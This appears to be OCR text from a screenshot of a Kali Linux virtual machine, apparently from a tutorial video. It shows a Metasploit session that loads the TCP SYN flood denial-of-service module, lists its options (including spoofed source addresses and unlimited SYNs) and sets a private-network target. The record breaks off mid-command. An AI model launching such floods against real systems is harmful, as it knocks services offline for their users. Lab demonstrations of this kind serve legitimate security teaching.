 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ 08:37 AM
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.16
RHOSTS ⇒ 192.168.1.16
msf6 auxiliary(dos/tcp/synflood) > set TIM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG 7:07 PM
IN 1/20/2021